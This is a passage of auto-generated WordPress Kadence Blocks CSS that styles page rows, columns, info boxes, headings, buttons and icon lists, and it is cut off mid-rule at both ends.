1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_b06355-78{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_b06355-78 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_b06355-78 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_b06355-78, .kt-inside-inner-col > .kadence-column15_b06355-78:not(.specificity){margin-right:0px;margin-left:0px;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_b06355-78{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_b06355-78{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_b06355-78 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_b06355-78 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_05502e-af .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_05502e-af .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_05502e-af.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_05502e-af .kadence-info-box-image-inner-intrisic-container{max-width:179px;}.kt-info-box15_05502e-af .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:174px;height:0px;max-width:100%;}.kt-info-box15_05502e-af .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_05502e-af .kt-info-svg-icon-flip, .kt-info-box15_05502e-af .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_05502e-af .kt-blocks-info-box-media{border-radius:174px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:-19px;margin-right:-33px;margin-bottom:-19px;margin-left:0px;}.kt-info-box15_05502e-af .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:174px;}.kt-info-box15_05502e-af .kt-infobox-textcontent h3.kt-blocks-info-box-title{color:var(--global-palette9, #ffffff);font-size:30px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_05502e-af .kt-blocks-info-box-link-wrap:hover h3.kt-blocks-info-box-title{color:var(--global-palette6, #718096);}@media all and (max-width: 1024px){.kt-info-box15_05502e-af .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box15_05502e-af .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);}.kt-info-box15_05502e-af .kt-infobox-textcontent h3.kt-blocks-info-box-title{font-size:24px;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id15_5e7b31-9b{margin-bottom:35px;}.kb-row-layout-id15_5e7b31-9b > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id15_5e7b31-9b > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id15_5e7b31-9b > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:29px;min-height:136px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id15_5e7b31-9b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_5e7b31-9b > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{display:flex;}.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_eaec8e-b6 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_eaec8e-b6{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_eaec8e-b6{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_eaec8e-b6{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_eaec8e-b6{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_eaec8e-b6{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_eaec8e-b6{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_eaec8e-b6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_e86115-85 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_e86115-85 .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_e86115-85.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_e86115-85 .kadence-info-box-image-inner-intrisic-container{max-width:174px;}.kt-info-box15_e86115-85 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:174px;height:0px;max-width:100%;}.kt-info-box15_e86115-85 .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_e86115-85 .kt-info-svg-icon-flip, .kt-info-box15_e86115-85 .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_e86115-85 .kt-blocks-info-box-media{border-radius:174px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:-19px;margin-right:-33px;margin-bottom:-19px;margin-left:0px;}.kt-info-box15_e86115-85 .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:174px;}.kt-info-box15_e86115-85 .kt-infobox-textcontent h3.kt-blocks-info-box-title{color:var(--global-palette1, #3182CE);font-size:30px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_e86115-85 .kt-blocks-info-box-link-wrap:hover h3.kt-blocks-info-box-title{color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kt-info-box15_e86115-85 .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box15_e86115-85 .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);}.kt-info-box15_e86115-85 .kt-infobox-textcontent h3.kt-blocks-info-box-title{font-size:24px;}}.kb-row-layout-id15_c019d6-f1 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id15_c019d6-f1 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id15_c019d6-f1 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:29px;min-height:136px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id15_c019d6-f1{background-color:#b842ae;}@media all and (max-width: 1024px){.kb-row-layout-id15_c019d6-f1 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_c019d6-f1 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_fe4de8-50 > .kt-inside-inner-col{display:flex;}.kadence-column15_fe4de8-50 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_fe4de8-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_fe4de8-50 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_fe4de8-50{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_fe4de8-50{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_fe4de8-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_fe4de8-50{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_fe4de8-50{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_fe4de8-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_fe4de8-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_fe4de8-50{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_fe4de8-50{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_fe4de8-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_fe4de8-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_9c630d-dd .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_9c630d-dd .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_9c630d-dd.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_9c630d-dd .kadence-info-box-image-inner-intrisic-container{max-width:174px;}.kt-info-box15_9c630d-dd .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:174px;height:0px;max-width:100%;}.kt-info-box15_9c630d-dd .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_9c630d-dd .kt-info-svg-icon-flip, .kt-info-box15_9c630d-dd .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_9c630d-dd .kt-blocks-info-box-media{border-radius:174px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:-19px;margin-right:-33px;margin-bottom:-19px;margin-left:0px;}.kt-info-box15_9c630d-dd .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:174px;}.kt-info-box15_9c630d-dd .kt-infobox-textcontent h3.kt-blocks-info-box-title{color:var(--global-palette9, #ffffff);font-size:30px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_9c630d-dd .kt-blocks-info-box-link-wrap:hover h3.kt-blocks-info-box-title{color:var(--global-palette1, #3182CE);}@media all and (max-width: 1024px){.kt-info-box15_9c630d-dd .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box15_9c630d-dd .kt-blocks-info-box-link-wrap{border-top:0px solid var(--global-palette7, #eeeeee);border-right:0px solid var(--global-palette7, #eeeeee);border-bottom:0px solid var(--global-palette7, #eeeeee);border-left:0px solid var(--global-palette7, #eeeeee);}.kt-info-box15_9c630d-dd .kt-infobox-textcontent h3.kt-blocks-info-box-title{font-size:24px;}}.kb-row-layout-id15_b88979-c0 > .kt-row-column-wrap{max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id15_b88979-c0 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_7b2ce0-62 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_7b2ce0-62 > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_7b2ce0-62 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_7b2ce0-62 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_7b2ce0-62 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_7a7974-9e, .wp-block-kadence-advancedheading.kt-adv-heading15_7a7974-9e[data-kb-block="kb-adv-heading15_7a7974-9e"]{text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading15_7a7974-9e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_7a7974-9e[data-kb-block="kb-adv-heading15_7a7974-9e"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id15_6ca89b-83 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id15_6ca89b-83 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_6ca89b-83 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );grid-template-columns:minmax(0, 1fr);}}.kadence-column15_86019a-b4 > .kt-inside-inner-col{display:flex;}.kadence-column15_86019a-b4 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}.kadence-column15_86019a-b4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_86019a-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column15_86019a-b4 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_86019a-b4{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_86019a-b4{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_86019a-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_86019a-b4{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_86019a-b4{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_86019a-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column15_86019a-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kadence-column15_86019a-b4 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column15_86019a-b4{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_86019a-b4{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_86019a-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading15_8a97a6-71, .wp-block-kadence-advancedheading.kt-adv-heading15_8a97a6-71[data-kb-block="kb-adv-heading15_8a97a6-71"]{margin-top:var(--global-kb-spacing-auto, auto);text-align:left;font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_8a97a6-71 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_8a97a6-71[data-kb-block="kb-adv-heading15_8a97a6-71"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_e37595-51, .wp-block-kadence-advancedheading.kt-adv-heading15_e37595-51[data-kb-block="kb-adv-heading15_e37595-51"]{margin-top:var(--global-kb-spacing-auto, auto);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_e37595-51 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_e37595-51[data-kb-block="kb-adv-heading15_e37595-51"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_599cef-1b, .wp-block-kadence-advancedheading.kt-adv-heading15_599cef-1b[data-kb-block="kb-adv-heading15_599cef-1b"]{margin-top:var(--global-kb-spacing-auto, auto);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_599cef-1b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_599cef-1b[data-kb-block="kb-adv-heading15_599cef-1b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_40fff1-b7, .wp-block-kadence-advancedheading.kt-adv-heading15_40fff1-b7[data-kb-block="kb-adv-heading15_40fff1-b7"]{margin-top:var(--global-kb-spacing-auto, auto);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_40fff1-b7 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_40fff1-b7[data-kb-block="kb-adv-heading15_40fff1-b7"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column15_2e4d04-6c > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}.kadence-column15_2e4d04-6c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_2e4d04-6c > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_2e4d04-6c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_2e4d04-6c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_2e4d04-6c > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_38c214-f2, .wp-block-kadence-advancedheading.kt-adv-heading15_38c214-f2[data-kb-block="kb-adv-heading15_38c214-f2"]{margin-top:var(--global-kb-spacing-auto, auto);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_38c214-f2 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_38c214-f2[data-kb-block="kb-adv-heading15_38c214-f2"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_b8dcb7-5f, .wp-block-kadence-advancedheading.kt-adv-heading15_b8dcb7-5f[data-kb-block="kb-adv-heading15_b8dcb7-5f"]{margin-top:var(--global-kb-spacing-auto, auto);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_b8dcb7-5f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_b8dcb7-5f[data-kb-block="kb-adv-heading15_b8dcb7-5f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_ed747c-42, .wp-block-kadence-advancedheading.kt-adv-heading15_ed747c-42[data-kb-block="kb-adv-heading15_ed747c-42"]{margin-top:var(--global-kb-spacing-auto, auto);font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading15_ed747c-42 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_ed747c-42[data-kb-block="kb-adv-heading15_ed747c-42"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedbtn.kt-btns15_cb7a1d-d4, .site .entry-content .wp-block-kadence-advancedbtn.kt-btns15_cb7a1d-d4, .wp-block-kadence-advancedbtn.kb-btns15_cb7a1d-d4, .site .entry-content .wp-block-kadence-advancedbtn.kb-btns15_cb7a1d-d4{margin-top:25px;margin-bottom:75px;}.wp-block-kadence-advancedbtn .kb-btn15_26611e-56.kb-button, ul.menu .wp-block-kadence-advancedbtn .kb-btn15_26611e-56.kb-button{width:234px;}.kb-row-layout-id15_5eec9d-6e > .kt-row-column-wrap{max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:114px;padding-bottom:80px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id15_5eec9d-6e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_a037f3-ac > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_a037f3-ac > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_a037f3-ac > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_a037f3-ac > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_a037f3-ac > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id15_4492bd-76 > .kt-row-column-wrap{column-gap:78px;max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-bottom:70px;grid-template-columns:minmax(0, calc(44.7% - ((78px * 1 )/2)))minmax(0, calc(55.3% - ((78px * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id15_4492bd-76 > .kt-row-column-wrap{padding-bottom:30px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_4492bd-76 > .kt-row-column-wrap{padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column15_7f8726-f1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_7f8726-f1 > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_7f8726-f1 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_7f8726-f1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_7f8726-f1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_658134-61, .wp-block-kadence-advancedheading.kt-adv-heading15_658134-61[data-kb-block="kb-adv-heading15_658134-61"]{text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading15_658134-61 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_658134-61[data-kb-block="kb-adv-heading15_658134-61"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_b9dffc-4a mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_b9dffc-4a[data-kb-block="kb-adv-heading15_b9dffc-4a"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kadence-column15_453dcf-24 > .kt-inside-inner-col{display:flex;}.kadence-column15_453dcf-24 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_453dcf-24 > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_453dcf-24 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_453dcf-24 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_453dcf-24 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list:not(.this-prevents-issues):not(.this-stops-third-party-issues):not(.tijsloc){padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;column-gap:40px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list{grid-row-gap:16px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32 .kb-svg-icon-wrap{font-size:24px;color:#b842ae;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:17px;}.kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{color:var(--global-palette1, #3182CE);font-size:20px;font-family:Montserrat;font-weight:600;color:var(--global-palette1, #3182CE);}@media all and (min-width: 1025px){.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32:not(.kt-svg-icon-list-columns-1) ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap:not(:last-child){margin:0px;}}@media all and (min-width: 768px) and (max-width: 1024px){.wp-block-kadence-iconlist.kt-svg-icon-list-items15_db1ecf-32:not(.kt-tablet-svg-icon-list-columns-1) ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap:not(:last-child){margin:0px;}}@media all and (max-width: 767px){.kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items15_db1ecf-32 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:16px;}}.kt-svg-icon-list-item-15_9bd152-19 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_9bd152-19 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;font-family:var( --global-heading-font-family, inherit );color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_660f0a-b0 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_660f0a-b0 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_ec78e6-32 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_ec78e6-32 .kt-svg-icon-list-text 